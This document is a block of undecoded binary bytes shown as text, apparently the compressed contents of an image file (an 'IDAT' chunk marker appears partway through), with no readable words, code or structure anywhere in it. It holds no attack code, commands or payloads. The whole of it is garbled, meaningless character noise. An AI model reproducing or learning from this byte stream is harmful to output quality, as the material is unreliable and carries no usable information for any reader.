`����_�e|���yB���2#�s:��'HG�]��}��������Խ�$-'-	��jam����q��d�ze���Z���g<%�lJ��?�Ɩf�57blb�g�0͔��ڻF�C�S�m��YZTS_��-�uŕ���8�7@Y+���Y�OHi�74��oࡇ��c�(s\�1Sj|G����i�𫮺ʺ������[����% ����Ezf� �4���%3S����@ɈZkt�~@��CH�r�1�-�$�a$	Խ�N9W޽k��yͮSK�)K�3I���k�lJ��L@k��l5S�����l�ou�h��� #͍��A/s���^)k��=�^am6C�B��Ca�g���+�{�BOs��S��5��U���D�뇐L�����9X�$etL<�:��C�����Ң�8��s�+j�:o�A֗yS Y+��N�ud��tO��^�r�ښ���s�LE;!P����P�/�z^#�#��Y�u���n��M˰e����QX��VaٴKf�2^b�*�u�2���@�"�l��
��e�z����לb���������R�@�V9���M#��9`�ZwX(N�Һd��O�AG��+ a��VU�P��d^ʜϵ�޵���@2�UBǎ"Zr<����9���%+��5�A\nKz�=�*���4���f:�d�Q�Ω�T��ʢ�QZ �D8�
��`r,rbo�.)D
3!�A�]~+�����|VaY���8S"hEk�n��V
QP���qZ*R��(+La�g�c��gPO��PU7��-RL�Â�ϸS�wgמS��-�a~��v-/�p-r��Z:t�V��7�Y��7���&`J��
H�L;�RU��ɪx!�E��;� ��н���ol���j���3Z�Ķ���ђ�ni�0�vRE�|'�HИ�� �� �i�+���]PS�)���G�϶�:�jr� 6[_�#��I���ڡ5Gf���si��e����j�Z_@��M���%L��#��XK�ZO����C�E�e�V�Y&��5>q:���|����:������{����v���#����� ���rJ�,��~��6=V�Vh��e!���w��t�ر����A�t��_���	fu})�4�Q��/��)�w�}'j�m@����>�ȯΦ�'����?�x陗P�<m/EАw�F�l}�sU��Lc2���kv�?�?�� S H�����878h�����Ư1�S�ݤ|Պ�ڪ���S�j�����x��V]0S�S��g?���ŧm���N;ʪ%UƗZYg�;��TNu-MX�v5v,�]������m�xg0��Pz3y��L�����/�Τ�T�/�����=T���o��[:�F�p��i�3��NzGa�Eh�ڵ�����t�DKG��th�'m�������? ��b=�`^���Ç���й�r���N�243��|�#x�����:#��Q��t��,��X?�!�����Y��Z:�6�Ω�����8n��O�_�ꇎ���d���i|�k_�[��"��.ق`��,ӓF|^K�1���$i��e[.�7��5�6aEw3�`j]	�BT�Y�
�$V�2���[�
�=S�xG/�==Wdݹ�|?{%�S�:����пJ\W
�"r����P�)7��-|�.ɺ˘ڹ�j��L5Ckߊ,I�$�gd~(<(����׵�-.�"��>�38YK����b�s���]�W���8>,n[K��C�0�_.��m0)�i
�<�j� ɳ"��#�l�%a����ʡ�(<V�zq�H�}_=��m������" bk$�6YP���<�����=~Q��[�T���\2.tV,�����+D��{�s��+|&Z|GO|g�YF�-���[���/��r�+�w� �k��/��#�_$YA��A$$~V��(�Uhp9�a�j�ʰ�h*���
�S8MKT��$XUViu��A���0�b���E ���x!�_���`Z#"�x��x�x��Hd�S���m��j��' �E����ODxR!����
-�א�E��M�����"�L���&Ě���A�>�p#�x���!x�z%M��h��D;���h��D�6���D]=���1�ɧ)����q�]��=��W$�kUL
d$��.Pu=�Y+����l[������8*���1�u\�n��@ҋ�6[h�`�R���y���������-N�%P(o�+��ΨY*� 󶱭�6�{�1�8�Y>�����xy*� �])G+4����� �^ۈL���ؼi�m ���j����lظ�Z�`�5�3ӀSmZ72:jS��~���:4mS�.�̗���x}�>��B�����$uI�0��ڶw�sn{�����c׮]6�S�8q�&��|Fȃ��?5|/hRF�I�*BC�����DX�f��t45/��#�&�f{�����ӡ�^7n���ױ�0�2�&�����2�Kz{HK��K;+�@XZ��P$2.�ұj��7|[pN7�pKG%��yt�Qk0e����c����n��nl۱��j{�"X����~|����оCh$���G�T�B�|��=	0/�	BS� �lڀ���t�f~������A�ڃEc��3+�&m�;��ڑ�o9�[[�� �ԉ��@vd+Q�2�$`�Ehx�]tu���][q�M;q��5��h���HQ��b*h������0�9�V�ѡ�* �SA�`��Ν;EdG��=c ����w��;�G���tF5�H��)~
#���
"/��.di�i|Y��hYh���г%�tN��0&�Y��Io��^)���U�M��\�AXbP�`'�L��ɿp�V��M��������u��G��?� R�7 p�3+�V��H��%��� ���g	B��95���6�L@G�_H
�V*Ӧ�8`�o��i	�4�H�*�CE�y�th��p*���<b�"�$U%V$7��
WV���R��-n�r"G�W��xy���5�K��s�a��Qe�<q���;6�>E�?��H"������g�g���bbo�~�]9�=��۬��m���3y2Y^�-i���\�m@�BĦ�����,�BT��hF+B�U���P�.�Q_���Gk!��|������b�����yi�BkZ�k�%1ڎI�z*�&�F*�z~��q���q�q�"�l�h�W#N��Wӂ��4��N�	�dH �8-��fT&[QoAE��&��m��Z��(-��q�T�I!ЌA��$ïe�5�u�7����a�)f��
�Xگ�u@;�@W���-�Fd�R4n\�۶`�5Wa��Uˠu��l�q>�?������֝W!��e�e�2�0��V�t�ܿ������~ޖ2��0��@�ƣУ^��!]�9i�?���R����<j3T�����A�����ǿ|��9��Z�t
Y`_��Y�!ʡ�(S59�dé`�&�'_l�yۣ����WOg֬Z��r��Zf�O�c�Z-�B#�"0
�Тo���&�Z�z������G'��:�d�C3q���݅e+��ni��l:�`�i����F�q�=��O���.l)���===�6�I*�����i�9�������?��=�;!������&3E����|Ҁu/hӲ��;��O�Z�,�(A�}-�.cʌ�o��|�A�ɰT�zR��@�<���㤓���$��� ���uMh͵��"���e����̘%I��V�Z�yT��L���y���ե(�O$p:'���­�5�M�T'k�HjQ�xҀt5N�4�I]�"�4k��)wk��7NifJ?k�Ε�>��%�x�;q�m����hN
}9�$<��jF�Xe  ��
�퀇#]��-��̩o�ъ�
���ʜ��W�e��d|���#f���+����D�KTʌ�����=A`��� +|0S@���>� N��������13;mд�vy�rV��hZ�������HR)F br��1��B������^ ���	 �ܲ�,��JB�d�?�O��ꉚ��+L�?G_K��`D�hڥ���o�ʴ�
LO��OQ���,B�Q;�C\��L( P!�뱟)m셀�%���g>�p�"�p|h�CD~3�A�s+����Y��?�?F޹|�I"�� ��b*z�s��txi��ȑ�4��s׭"���ئݪ.-Z ~7��}��TZ�b>�x)�d!�:���F*��� ratL��_�e˰e��ص������p��w��m7�}�&�t�GS�J��-�pi��m@(�@�Bk;�H�"j@������h�(��'��Q@���SsU1�#u(FQ�4"_YK�FSU��S��y@K�W�*�Z`T�Ȑ�Y��y!�;K�9Ky3��T�@��d"���B}������\C��f$����5���@,���z���{�|�rk-����!�o�<�!Wb]����w��>��>m��۲`e�����S���μ���F��'j�m�Y�Ej	��h��l��6J;q�9Y����M�	Я��#'��3��>��a�|���}���"�$U�_I2��g��eX�a=��d��-�Ge�8i����j�.US:��ꂞKK�� V?��IZ��W��R����ف�6X��e�Ш6���~��7�IY�wЂ�"o�{2d4~��ߌ+	C���i>��q�+��ΙFP�x�{vɻ���N��;W� �[$��D&YV�%@P�f:�����Z�l9�4/X�M_����m��ŋ��ZG�����
]�I(������9ơ2ĒeK�a�:Uo���!R�|��)�t�S1��(�MD-Ќ�v��*R�S^jЯ6���nT�J_��[�T��J�>��:c��T��FV��:6�+"ƺ�Έ���=%��z�Un\��`��������ތBj��dV,f�O��Q�=9�������s��[�zϽ�_��L��<W�E~�W_����냌��3r�D�7��"~��]�� Jyˈ������ I����BJY��WЦ�y��	�ObZS�B�("*E��)��uD�AB�b�V�ͣ/0,��+��\��L,����J�>0b\�Ԉ9��}Y))�#�󏼯���G����	NF��O���q�@td��VS,Ң	�P�j����柫E䇉��8A�!����&㷞h�p����_��׹ ���c�1T�,'1$���ѧ�k�{�w�
,G�`;��\ߓ�czG
�`���QQ0�X��L�j`ey
��@&�(Q�G#�yLF�MF1K+l6N[B�4�@���k�`�5�`׭��mwޅo{V^�Z-=���.�����^��ҍ��P0�m�+iW��׬A�/#Z�"�?՝E����3*�y�'�	�!�����P��s-i��l�C�TV��U��he��e��ݽ��ƙ�|bC��q��A�M���h��Q���B�J
,�B�`
�_��m��'��=�2���=� >�߈qc��V�?���G���Z�^\�:3��B?�ȣx���01J�!��՟�l
_݇/������i�u���QK�#�MeST,%��h�.[���:�3���f�Hj0���m���*�\eʲ�S�H��H���;;0`��,���׹��о+M�Ͷ^��lR����l$`�����QOQ2;\v ��2��k�J ��9��R��A�����4)���d��2��.��s��s���G������=�M�S����J:(�4X	x���),wX8Qغ����r��݁G�)E�S<u �(7*�=ٵ��Ƨ�߸�����9{WN:�v�&'}�u�ώXWJ�u�D�1�J7R�b�"�Q�S��B{w6m�L_��M�N�qJ�.��	Օ�7uT�CԵ�Ӆt�;��_�X�ҚM��s>������[�}�f�'c�yZ�9$baD��>�Xp<u�t
��	��'�u^����BeU,X%��5��Ͷ�%"�����~I9���BXy8�L�{�)T7�U�����x(<?N1:���Z \����<*�'����9�l�P�U�|&�W%h�0,�_�.�|��w~n��;�,>xT�d����/�`"�aQ�I*��,l�q����W�*���V!����E�4^�QJ������ڭ��^I`G;3��b���"���*T���1f��I�;
�h���)()1ǆ�o�1�6��?�t�S���?�Q��i-�4e�y
|�{� �
�$�u���EH3���oZ�`��C��ӂ|��ܒ�u�c�������b:�ߎ-�܎���o�	]��@����v��(E����uE֛�Y[$��|3A`�%ե|L�3�$��H����3,L�1H�TI!W�����Y*O�5��b���`#�Ί�U���.y��/v�Rd��6>B��^�e=�;����K�O?�Sx���P�T8,��	X-�<����?��'���m��.!u�\���ϫ�o�	���-�Z1B��HU }�N⟾��W�9�J�[&��~���O�K�9�f��`��1Z�A4VE��C m��OТ��aE�R�w�h:n��X�T4���xÖ;��RzX��/-cE���)g���رc&���%cL.џ@��VYGР�n�+W����9-�/�y_��7<�ү�3 �8^�}'n��F���blv����ҳ������Ȉ�W� a|mҀw���?${��}�1����N�Z ���BW�#��U��2*�@����%�Z)4���+;�p]�&�@������
j'rq�`��qdl�N�:n;��W70#����',u�ff�q��W�?5g{��C랜� :;�B?i�"�dw;�_u��E��Tx�_|����@\�x2�<�l��j�Y�'??��^,��n�ϝ+�u���b�z$4�knՑ G!�"�O�(S5/.8}L�� �ן{�s� ���󁈅�w,$%� ` �o�n��{~\b��;~���X��ڑK�aMc����4�aFLI�T�D�o��8��^�rjI���(�l̃�@�#C�:����"�X
V,)m?ߟ�/=Ӣ@��췦,��@����M� ���ɏf H���e-�\3�k��YK�&�1�4C�`'���̇I���X�4��TˌN�b��ՄL�!�Tc^k`��J�Y��5����"��H~x,��@G�ȖAe�0LMࡣ#j�����E��ʨ�}`lǋ�D.x�{����'���ʀ� �(�#yN�� -h�MX/h�js#"�hݰK��n���u�~��v�]��=$�;��n��s�ǵ?�����b�{�D�U[ZA%��B͛ �T4�0)b�9� �ɐ�H�PDOFۜ���%��x�,q��Zڞ��y�QU�ʪ�'� ڰ.M�m��7�����՝E�w�D��$}+UL�y�|')T����+���x���Q�2�;����?���������T�m�q*^|�%|�c����|�q��̹�)<����;�T��Zj
�'��1'Eȹ���d���=��}?^z�Y�Q��ƿ�/�����$�/"I�i�$Є0KA[�C-"�a㫉���۷�����j����i�J�h���VC��*T�M�ҧ�o̰
ג��d�pl�V���)'Au�=K�X���o���o�_��W�_~�?��o	Z������a~WN�s�P��M!G��A��p=*c���8i���!i��8�������<pa/�N�=����/�"����^@��{/>�������5 ��W��OGE�Ҡ�,�s�Y��w�_����ʨ2&`"C�AO� V�]�]�^�+��AN�p��c���0F��+�]��$K?�!M/.a��)/��[�]��c��-�uLN�A���G�]�׶��V�>�rˍ��U��ط��m+_�	�)z���yfYag�p���>�w|,�DFi���d��h�J)�鼐ȴ��N�J�=��\E��U$$'e͊A�+p��]k�*����[=��!{G9�(�w��[������?W���u���JY�{��E�q ��V(�G�#|�Em<�^ޚ! �U�p4O_�*��ޟ�S:훊�^{�8O�qQ~+�W��m*��D��u��xy)�#�kC�zb~-I<2c��Wߖ�Yh�!io��jV��5�e���à���.���Y��.�'�(LE��T��P��TB�49���4%XM�%
�
2�,I�`Z_&������==�/p��޼=���b�P6�FCȟ���IY����G������-[��,�td����l��� t�˧�s��π�z���gR.J�!_C�.n��7�]��ͫѺu=jׯ@Ӗu�۸
���XՋXO'"�m��4;jm�Us���U��u��Gh�E�Bc�-cuG(^*��r$���L����h�YG��\�.ƒ�$�B��pT�s�=����M�a6ViƦj�5NƄ��x��ZQ����E���a�bq��1��-b�|���Tf,;M���c�#�L���cCØ�z&}�0>5���Vh1�Gy���Т_Z��ꚕy�S)9�`q�������e��N�	��s��ja�K�B����O�[P7$#�n>������9޻_��Wq����{R*Q��8H2��y�ϱ�&�,�T��?��ĮW�6����5K��2��_y�������#�Bk[~���kK��4E�1e��q��344FYY@=�m=ӭ�.FFF1p�,^x�E[�C��+���]wމ�;�۬����5kd�u�m<��ja*5����h������&����u9jC�l�ٓ'5�����i��ո�j��d&,˰d�Z�W��}��k�o ݌k���<�|�S2I�m���O8p������ѱ1�
��#M=��Z��ȑ#x��7��~SԧN��VquM�;�ݻ]|,��ϣx]ch����V��~=9��r�-c.�N��<�����9�Y�ڀw�{��n�\k�A������6��ԇ4��|w�u�xv���f�������oD,3����q|�{�.|�Zw����0�ôZ����p�� n�~7V�\a�L��#���Ѵ�G}}�� �/�����z���T�TC��V�̽7},LNp�B��R$:f%Pd47ߪ�2�'�@r7uП��?��MI˺x�CZGk��в�]���;�-�����b��U�t�*P]��� �;��^�5��}�M��htJ�=�Kk`���Ń�x�f0>���QA�5`�}�)"@��*�YY���Ű58Hhf�y��x�Z74hM�5�*����ւ�����¢�ͭY��ɒ㑄��OR�u��k	����n���JATB�^�;�J�4��p�X)������%�K�Z�+QU�q���U6�^S��y*�s�@�`Y� Lk��}�=sT��g���/F�� ���������ݡв{�xIDR:tT�+�[�d_��IGL�%�&�D��-���K���� -�AA����V4�\���ݨ_���V�u�*4\�W� ����Tu���ވB�v[�F��B�=5΃ǂ�-"�,h�%�M�ZdP�h���fK�+�*kƑ�S��qA�X���+�]�w��yE3�J���\�|��FJS�lؑ`C��5�Clu�a���(u])�a�Щ�C<-e��_�r���H3�����2�XR�-󪽱	��8�'�p���Ϛ�np_���8^�P�����p�]����Sް��2k��C��^y���#�E��'�t���>x�r�0�ߏSG��8��k�K5k`�u+���u��O�)�7\�"Ͳ�y��q�����%KQS�������|����&%@����{~�=�hm��d�b)�?5=����P�z�V)"�^+�أ��I*�W��b $���l�C�������օ��tvt�4b����r�5CB��JD���Y9~ c#3��:���!���8�ܘb�׬Yi�C��� VSf�z�q���-��`t$�O;�������8|����)Z���}��Tt�A(���/����^ī{�Xw���E��^EP%`�BP�ܲ?;2�5h߾�xR��<T74С?���4�6U"`(�1G����������.[f!9ә�T����!|�}g^?��&�c�u���$����\�����㖷�F�f�xlM���iy���8t� ˽�e����/�U9IG����f�����Ă⏁��ř9���&�Q:��?�  ��IDAT|W��w��S�	vͣnV�<����j!eɣ)u:�|��Q�Cu]%NqK�[��*����w�Z8Fٵ�����b:g��cמs��펢j��=��R�����Z�*|?"_��53Q��R���$�>��]�BN����/eFRֹ���(rxa�x��\�&��U���1�`ߔE�����o��m"�qT�|_᫠�*��x;�9��UK�k��{��$�EΚ$S�M���&O�b�6���л�?u����I	WR9&�1[�.@�OF�KF�����"<�!W� őJ���� ��F<O'Hռ�g)���
��bA�t���7�T��L$�o�
8E��8:e�)C�,JѲH�2�ڻ�����u�0+t/C������ܦw�{�e�Ѻ�Y���fĖ��au/Z�-G����\�-+zм�M=H�w!�؊�$Ո�WEZ��2Dc9&QC�V��D3�$/m�-k�~�'���1��=m�.f��<ZK��~���H�6ru���D���g�ͧI2	�s���9�i�����8��h(>Q�v �@�uL-����ԕ(��Ԃ��,𺫇�rq�?�J]��W�B���~���$�	tw�0������A;~���a���+�Oe�d���{�S���S���k�+�PKG�2��蜚��^�@��Uޫv��%�V&��Q�e<��&M
`T��*�(�K)Ӌf��/cD+��'���j�+���غe+�Ԓ���R���L��=�w1��Z���-�-ŋ�ZM����7p�ܰ^g�m34�hhO��o췅�����X��7�M7����ta2O�8�x����wY�m���i�9��TE��s�8��u�@�^h�d�`c�q�	^oX�W�-�-_%U�����y�)�}m�){�� ����ZC�9���_x�Z�¡���)�\zK�Bq��I�!�bi"�kS5��4���˖.����V��1ÙX ��Mkh�X�����K5��5�2�Y҂�n����N�S�����/��y�
�������������Gɘg�0ƳD]#֯߄��ٟ��x'�vv�X5���Wuk� շ������o𦬵�"^�i��pj-�44��.[�D�T��R�$Cx6E�@�Z:rE��*��>���p��\Շ�}��"��(>)VԊ�GaC�͗�4bB�PJK�kY��sB��Y8���`��bdS�v��յwo�H�y�>ɢ�y�tu�N�'=p�w�e�pW������P6��*���~D�S���XP�V�)~&u�����%�{�P�UG��U���]�XIJ�I��U�S�4�B`��"�K����RI9��C@Cc(,�����E�VLEb*�q�1�|G<�ft��3h�	3ۺD_�v:��'�^z<��V��Vw��nt��:���с��v�u�!��	Z���v�P(%���ڨ�v�t�!F���ݭ�^g+�]-1�@[#���Zy�Ҁ@S=�먼kQU_CJ����uը��F%A��Ҹ���~��U)F�G�R�>aBn��K���ZTxG��ռ�hTj�<Ze!���@�C˒N����ܸ��V�n�r4��E�@#�����|	\h*(�-L~�$X�)tY��+���]�W2(�� ��.�h�|�kU|W��x�ؕ����q)*p�u~��o�#�)���f�ph�l�fv)�|9*Gk��0�A0�wL��3QqEH-���m�����+����nhl��T_�k��"�1��<��U�L�@��ɥW�|� ����̤'�hll�4Aɩ�A�L@{�[Nu[�d6X>�-*j����W�<��Q7������|x��{%�:�JF C����d��@G��B�c�uG�è&	l�� �b�i��u�!����z��W�C��!tТe��=�N�}�y�����S�5o ��-[pۭ�YH��d��[�е���ZM�Z-V�n�x�)�h4�:�5�{�]w� ��u�*�-c�Z\���O���B�A����l�4��d�ZŘ���$*��x���8^@�E-<�$�Od���i�z\s���0��d�������{-X6M� �H����ܹA�>���@�[��3��B�ɩ�(���!�2
��H&�m� �f����}Ө.��.��ɴR�9/0���5����8�}�!ΐ7m�!�g�@���t�ո랻�q�e|��D}�x��Z�F�F��C����>`����b�x���W^{~�����n�7h�6��d(.��V���w�K �u��c�kϵUB��O���n�E��l��O��}���F�<�@�����k�������V��W�C�'{����}�S�����y��!�?�L #����K8_Q� �}�QN�1?v��$�$�T��@�&�)�GA�J��8��h�w�e���=;����{�s�]���-�2�c	p^�8�
R��b>�,�C������ccS�K���,�Y���	V���~J5�ie�٘~K߷0L[���hjl��x5��ЖF~R��G�n�@��i�b@Y,"u���iP��{*�<�k�L��)�x��
i�'�P��Љ_�~I"Ub����8�+N��e�5�P�D��@��3�2�x��v�c���dx�)��Fg�9�
+I�a�{L�s^L���9�{T8�.�ҿ��ODz��fa�Z��{|'=5�W��wf�^
�Z��X��m�L����JM�|O���I�jiAH�>*넄��v2N0U�YV"�bd��d3�,��*��ʘ��a�Ȁ��vN%H�_�)2bZŋG��O�ϣ>����z ����PuQ���"��w���= 揺U�/�g&�y["�ʂ���流j*�@7m�/Сg����}7�Y<lˢ�v3��N&]S.�����s�(g'X�^��gH(]�gL�J�v
�HU�9��RS�"Q�'���?|�����-K�1P���MN*@��z�S]t'da��=��߶�����i����?���'L%�"�D��c��0OmM��{5 L��%��]I�DvL��>8�ZC�R�i�N�T-�&���nx�M���#X�E|��_��?����VfI������'��-��hH�Gx��	~��_�'[C$�:�=N�ߒ��dމ'm�M���v�Z�x㍸��0K �Պ�T���
�9`���?��G�������k��V��!Anvy�O�RL��Ǿ��������К��$M>��^evO2y���.��o]���� y�>�q|����ؙ~��k�q0G�<��	����?)�r�,�\=�ӽj��K�'ȸ��˱��k��E[,K2P�-kV����M�.8��;}_������1�x��Fy�7Fg+�8W�� ���h�O�����1�N�jMY���M3�Y<��G�'��G��׌{�������*���w�f��u��X�A�K�K�sL��O=�O�/�}�	�F�cq�k���&�GGGPA��bI/�~Í�A�m]G��4��?�c��[��[x����l�1�kYד,w��?��V���?�i�2א���L�2h�'���O|�?9Y��xT��u�ـQZL�%����{M�\�YBJ
Z�OL$2�ZJP�X!�(.��#�s����	'��g~\��H�˃�G1����߁�J/��j�(�wi5�%L����nWu�����̕�ܸ#� HB�k[\[(Z((��y�R�����-n�4!Jq���������~�g�ޛ^
��w��g��ϖ�m�ߖ���둩�:���	��p,PJ�t���)M��7�1�C) �)Ҁ�)Fw���oA�������b���Ԋ.	�|�<�t��G��K�Ϋ��7�B٫�1�,�ti��S僓�4q�����k�b�A���k��%.�8��Z����@ǈ�e�^^�������5� Ppm��9�t�s©l�*Ӥ�mj�P�#{xp�uJT�*m`��V򺧎i���e)�T�	{��
d�����!N>Ϯ��i�%.eT�v#��*I7���5�C|e�桞����d����^(O��
�m�.Жh^U
*[�(흙J�������S�,�m80ܓw��qb�A��׮5 ���ǃ=R��BͳR��bq:������깊��u1�o��~����b�F~1���n���օ�틯�:<�S�L%�wF�d ��r���6���;�t�����}j=�J
@�d9��lF?�;�y��w�����X/�6k��)J��K1زmkWǃ������ڝ"B9��V��o�%����{�A�` ��x��_�zͫ��A��R�f�([���N<R�`���Sh�{�=���N�S�F�|�G%���-~�����o���ũ�?%~_#�?x�}Z�*=�F��g?�i|훟����q��`�=d�Y's�t�eJw����<5^��_�t���^a�����o�c���Xܲ=N��K�t��`���ř�TW���lrA6VuN{��!W���������ܶ��d���WRKSl���x����Ʒi�q�j�H�M6z��;,Hq�ʚ������Ƴ_����	�x�S�z@7<?}����M��w�{����^G	�y���g�'w�g_V3��LN��%�'�'���͝��?/f�8�V�Imivmg��5�{��������n������
�"8L��ュ�3>�y�k���dtL���W�I�Gk:�������?�o@��1qP��REA!���YH�E�=�$�R7�#�N
^�,�v�M��URN�F���2�q˦A�}�#wzϜT�.�QU�Q6]�_�3R<���LA�'�Q�]�1��q��;�D<�Ͱx�>g`����V0��%ntK>�!�4n��=�67��55v�Y��s����ő,f]`�v�2�GN'�����2~�Qe�|��o6�FGbx`�'��I��a�s<��|�#ԉ�t�l�����{��j���٣|��ҕ�Y�YT�]P��執Y����jY���{��Q���*!%��:*S�c����O���������ltʹ�*u6E��4赭[�2�6k�Tfu��^��)�:-3�["�=�(��͞�$��M~ԕ��r�#�TiبM��'�[���jP��.F�2�\״�bhU�U�����րz��3<$t�4�[d�����<�į-`K%���hd'P� p��(�Y���Ưv��2�G�3����S;���'�&�}����f�ҩ����L���w�K�f�-+�QaZ|L������yveIm��� �j�������!7�8$f�k��1=k�g�o�^���u�D�CBA�ݢ�R���� �2�o�d<I������`#��KeS�X�&=LQO�{��(:$1B�A^�	��/K��D�R�6/F���a�'�p|�<ڑ�����w��|��_��|��1%��!��&���?�����H/�4I���%YBry0��;�K��ރ���cKR����b�k�X���oZ�����bb|:���G#tƙ���?n�����;��z���\[�9�6��٠�z�X���n��M�O��OP���sb����s�i��/�Q\s�O�cxD��#���cD�uL�{Z��5\��.'��T��q��W�Z������̀���<�H+��=���_W]uy�H� O�*��<��朕m��O~����3�k:�V�F���٩��������>�c�G<"^���Ĺ��{�x|x�����tYE����N>6_c��o�>��y����;�I^�a���x,�u�I�<1��ppt�ux_�bpF��/>��6fռڤ����bhx0���/���U����N���R*˺M�<��op�qK���⑑g�����u�R�ҵ��x�AW��ʨ�3z����pI @��)4a��̓Eڍ� �~9�ߐ@�R%=O�@ )��d�4E���4p8��UR	:J� �%�I�Zf�F#���+ʟ\�)�*�.��{(dÛ��{�͓*.f<�!?�0*�ŵ���RS����0(�Q��r��������:6#�v	�)�U}}~��_J��C�Ï>*���;�����8::`�����x�1G�,�w��S��5n���U���ѤS���s[�}e7z9�:�E�bI���;gs��L�ĄA���.T~��ygf�r�G*A�6Ϻf���7��{.��c�/StQ�����Pv�lڞ�O��]����mpcf"� xۤ��%��x.I#�Ʒ��d�rk�ժ/�'�x�F9l�d���x���^	p�Пb�Hy`&�vķ|�m  '��`jP�LSŇtѮX�S~y�R'y�eR�����cޠ:)�~BQ�lQ��<���V��OK-zIe`r.v���-[vǏ��Y��bX@�W �Y@��%j����#�����s>{p�e���~�)�;�O�sͫ��F�� ��8r�{��ү�A5 ��R��gWǰ�E�uS�������ǁ��x���-n���R��z��eНS#q��>(>���ft>gO�)�u�1�&Sy�7Z˙�00 �y����i��+��,�����a�sPEѬv�:�����p����c�ƍ�$��B�8���@�쁡���_n�=.9u��>;�I��C��f���?�oWĂ���شƮ�	o�e�~!���n$�"�S��?����ǭN0�@�#�ύ�\_��⦛6:?����?��$v����e�I�����u�1*�>�8)@���ů1_�oDL��U�}�V�a�82V�.�����R�d�w�+vd�����=q��俿���o}K�w86Dw!P~P[���\lW�Wz'}Lw�ѱvU_�)���BC�I�Kͫ�JZ�0����_��/��m۽vxs[��<�P�ąM!��G����ƅ eaE�RTƬ|e��dj
YƳ��OɴRD(���LB
�����7ǣ
J_+1SU��*�~|�s� 0����+w��@x�'���Cq��Q�V����wN��|$����W  Eá^��ͻ�P6I�-XGd����_J���h�递�u�o�:pw^J�W�ސ>ea�k��+c�*7n͈P�HˬH�7h:��;��MD�a�}��b���?T��Ï:*�:��8�{d}�~h�:��h��B:)3U 1�Kwt�~iȾn�ӿ�bמ.s��B�}qv�vf�^f�NS�K�kϱ�^^��ZU��)����vu�"-<�p��v�me��k|��pH��DGeS��w�����3 ���p .�ɒ?)!��c�H|��ܔ@��#���,�}0"�@�F��?� `hg��q۴�i����h��� �eF�y���]]L��2�Y��������?��f��f qe���|�e�F#����52�m��޲)�����?��^wK��=l$I}f�'UUs��~ KuСo�+�fr|L��7$~��t�+9@G�W�|��b�&5]�u���W0KqQr9�������Cq��7�m������gFc�_��U����}W����:zb}Gw��,���xl��f�#�:B��^%����u�El�y1�S}�'�2�f��n�b��Ġ��@M�q1��rs|�����˫�GrP#�C�c�Ƹ�?�~z���je�p�qtSK��}J�MmU�!�"��w(�q�H��q�Y^�M�# ��,q[�����:���̮�Ů)o�!x�S�����}��S�yD;f`�������vU�������>}��1+@q��z�M�#��	�d� �x˖�x���#~��mM�7��	D|�o�W����s�("F�v��[�г%��5ѹ~���A= K��r�~K���X����KL���Qmk���8`�%�%+TF��1�'3�q�aE�V�Z��_�oo�q����;�=~o\|��st.�8� 4گ>�^*R:jy��\)X�
��	3��Pl��0�	�eo��u
�RrC#++E���S9D�O��S�W%d4�@G�LA����L����c7��X`:Zf[���W|g>*�U�����$5l��TT���T2��3j� .����W�~svE�?�G�Ti@������r���o�1���Ğ��U'��٦zOK[�a�e�,�@������=�=ѷ�?6rpz�aG{���ǝpO���9F#�#c��*���U=Ѥ|;e��a��e&��exw����n�d�\��Qp��Y�ZA����b�m����C�yݪSy&��a�ue�g.C.����"�a����s�ƿ�V�&���O�%}�2l��fT�l����`����)����g}H�y-޳��
�F��6G�Xp_� 8�oNn^������<�~ �p�4�R=�H����R�,���Q���#@9��?1����R:c,��z`d�Kx>�E.�f�VIytK��ɽ5�fb`t"v�Ŷ=C�E#�7n���tk\y�mq��n����5��ys��������@
%HR=�o�K·��
+��?T`<�U�E��3�_!Б��v��&۲�E��@H�Ao*��x�;sh�%G�*E?#����������o���ݱ�|�x�e��/}K�w)�쉵�O��L�MkT�u���P��(>N��?eLi�zH��][�S��^�W��U�@�d�Q�����n��}����~4fF�⸖�8��/V�M4O,E���ed�E9�����8R�h�@_� ���{ƀ���b�-��|"�@����:�P�~����Ϯ���ʻZ�uNu�[
�7} K>�T�
u�3�*�2`ɟ3����>����$�]%�=0[n�-n�����g?_���bL�� �P�V�7E���4���7g��khp<��ضgWtI�qđ�u���ڧ>W���蘘��*�^)�];�d�t�t@��嘖2�۷�Ɵ]��+���~,���'~r���ঞ8��+�U���c1�<3���S%��q�	B���@\"�`��.L���7�?��<����֑8By��jc�*L���z�P̘�K>�7K�Q��MVpk��ԙ�%�(X�خ���Q���0T�/a�׳DF�?�7]Jx!�|�*���Ɣ�F��0�,D�5~JdJ�$�k��9�J��Q��� �1�!`�Q�������kU���XA�r��OۓFy��|���B����Nf?\>"�5�\W^���4������Qv�[y���?�����$�{jS���΍`9kB3�#��ߟhi�5k�ź�k���7z�����^^���s}��q��3�2W���,�*�R��ɼy��
J��7�����Aۮݐ ��~h��=����e�W�Z&�)�j3��t�*��5<�)�s�ʃ�}+?n��k,��t��.;cW�ӵ�3l@�Ń[r)[��a6P^s���,�d�?@�S?��d+u-7��#c���0[&��~I�P���մ�ǍÂ��FԞ��_<y@�X8䉍{ �Ơ���Ȱ�m�o�̮�����O��S�e�t�)��>�F�O�r����e��푿f�6Q�מ�-u`�}Gc1��� S3S*:L1Y��kWAe�o*���P<mR�z�3�Y�z���
�'�,�P9쉏~�#�/�z��A�W�n�ʹ�6��uj �Fq�~�~�� �X|/���(��R��5��1*�?0��r�k#�_�d�l��V������o �5�������P���H6}̱q�3'�z� �k���P�g��^�)h�A+�S�g쑉M�G޶޲5.9���֗�;,8��4ǃ����g����ר@1�)@�>�Q+�<ǿ�.�l[Mnm�Tە�C��x�k_�{��:�K}��o����'b���4�1ռ[��=����s�f�Q�¾��2�@������#�����O}\:�v��`����������5�_�o�)�Ɛ�k�WŚ���ZP{P��[�7%�.�!�����Tlֳ���{�������#���/�m?�!6(-J7
